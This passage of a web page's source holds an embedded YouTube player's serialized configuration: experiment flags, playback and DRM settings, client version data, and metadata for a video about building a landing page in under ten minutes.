0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_enable_download_to_mobile\u003dtrue\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"LrehWteLFyCPb23YOxN79Q","canaryState":"canary","enableCsiLogging":true,"loaderUrl":"https://mytimenplace.com/leadpages-wordpress-connector-not-working/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Vbc7f5045||","encryptedHostFlags":"AD5ZzFTHOmE1KYrxBMM-j_EDvojrmV-XKYbKX-EwMpKPDC0WsbiAwdsTbVkcWxLtaDbLpVn_D9J77VSQm9tP2hvFQy7Hgp8q_GL-_lwtyQqQl7lOoSawv1EFpN1Wi0SIarxsOpMUSE-UIkqQPLy-KsTuNBIzEMhOZTmz_kjiriEUu3a7HG_c","canaryStage":"MEDIUM","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vbc7f5045||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00-canary_experiment_1.20260114.01.00","TIME_CREATED_MS":1769072912354,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/db8cd7aa/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtRclhnVVB3cGNncyiQ0sfLBjIKCgJVUxIEGgAgIw%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260121.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x6db3a608fed833cb\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260121\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBsa62UtB2aitZPpGmerXrI3w9OLQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLACB9NcbSc8HZibkEgvAdFurQPAeQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAg5QnVrovpwEVQQJBIMFzAeai09g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDEvxTmusQZVLfLGzWj-i-uYCAmsw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiSmZeU5p6SAxWAWV4DHV0gMZnKAQTRF8Qc\",\"watchEndpoint\":{\"videoId\":\"XbYzggNgDBw\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"},\"trackingParams\":\"CAkQ8FsiEwiSmZeU5p6SAxWAWV4DHV0gMZk\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/_AtltAaifnaEPN_9UZFhHSC4KTUqOaVm_n4MY9bxKhfw2hBq0YjahhtD6KBXNQD4IwE2Vd_p\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIkpmXlOaekgMVgFleAx1dIDGZygEE0RfEHA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dXbYzggNgDBw\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"17K views • 10 